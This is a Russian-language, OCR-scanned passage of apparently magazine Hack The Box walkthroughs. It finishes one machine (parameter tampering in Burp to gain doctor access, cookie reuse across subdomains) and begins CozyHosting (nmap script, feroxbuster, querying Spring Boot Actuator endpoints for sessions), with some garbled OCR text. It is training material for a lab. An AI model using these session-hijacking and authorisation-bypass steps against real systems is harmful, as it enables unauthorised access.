

Выйдем из своего профиля на сайте, активируем перехват запроса в Вигр **Proxy** и снова пройдем авторизацию. Но в этот раз в перехваченном запросе ИЗМАНИМ ЗНАЧАНИА ПАПАМАТЛА **Acctina** на 2



На этот раз мы авторизовались как доктор, и страница профиля содержит новые элементы.

Профиль пользователя

Patients  $\blacktriangledown$ 

**Add Patient** 

### Обход авторизации

Email:

ralf2@ralf.com

Confirm password:

Save Changes

Cancel

Phone Number: 1234567890 Password:

Но снова ничего интересного найти не удалось. Однако здесь используется сессия AspNet, а значит, можно проверить токен доступа на другом сайте. Вдруг используется общий механизм авторизации. Для этого копируем cookie с сайта, где мы уже авторизовались, и используем их на portal. meddigi.htb.



И получаем доступ к другому сайту от имени авторизованного пользователя. Но так как куки вставлялись через Burp, мы не сможем гулять по всему сайту. Давай откроем браузер и закинем токен доступа в хранилище Cookies.



Теперь у нас есть полноценный доступ ко всем механизмам веб-приложения. На одной из страниц разрешают сохранять документ по ссылке, что может привести к SSRF. На другой странице можно загружать файлы, а это потенциально ведет к возможности залить шелл.



Продолжение статьи -

# HIB COZYHOSTING



**CozyHosting** 

RELEASE DATE 02 Sep 2023

**OS** 

Linux

DIFFICULTY **Easy** 

**POINTS** 20

# Эксплуатируем инъекцию команд в веб-приложении на Java

Сегодня мы с тобой поработаем с фреймворком Spring Boot и проведем инъекцию команд, чтобы получить доступ к веб-серверу. Захватив сессию, покопаемся в базе данных в поисках учетных данных, а при повышении привилегий применим технику GTFOBins для SSH.



Наша цель — получение прав суперпользователя на машине CozyHosting с учебной площадки Hack The Box. Уровень сложности машины - легкий.



# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

cozyhosting.htb 10.10.11.230

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа. Наиболее известный инструмент для сканирования - это Nmap. Улучшить

#!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$  sed s/, \$//) nmap -p\$ports -A \$1

результаты его работы ты можешь при помощи следующего скрипта:

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).



Сканер нашел два открытых порта: • 22 — служба OpenSSH 8.9p1;

 $\cdot$  80 — веб-сервер Nginx 1.18.0.

**Cozy Hosting** 

По обыкновению, сразу переходим к просмотру сайтов на веб-сервере.

 $\leftarrow$   $\rightarrow$   $\mathbf{C}$   $\rightarrow$  A He защищено | cozyhosting.htb/

Cozy Hosting - Home

We offer modern solutions for growing your business Host a project of any size and complexity with Cozy



▶ ☆ ★ ▲

Главная страница сайта

# **ТОЧКА ВХОДА**

Hosting

Get Started  $\rightarrow$ 

На сайте ничего интересного найти не удалось, поэтому приступим к сканированию скрытых каталогов и файлов.

# Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

При запуске указываем следующие параметры:  $\cdot$  -u - URL:

-w - словарь (я использую словари из набора SecLists);

-t - количество потоков.

Запускаем сканер:

txt

feroxbuster -u http://cozyhosting.htb/ -t 256 -w files\_interesting.



В отчете видим закрытую админку (/admin), страницу авторизации (/login), а также каталог /actuator.

Spring Boot Actuator - это подпроект Spring Boot Framework. Он использует эндпоинты HTTP для предоставления оперативной информации о любом запущенном приложении. Основное преимущество этой библиотеки в том, что администратор получает показатели работоспособности и мониторинга из готовых к работе приложений. К тому же Actuator - это удобное средство для сбора метрик и информирования о состоянии базы данных. Первым делом проверим конечные точки Actuator.

curl http://cozyhosting.htb/actuator  $\overline{J}$ q



Теперь можно обратиться к каждой из них и получить информацию о той или иной странице. К примеру, /actuator/sessions отобразит список

Конечные точки Actuator

curl http://cozyhosting.htb/actuator/sessions | jq

существующих в данный момент сессий на сайте.

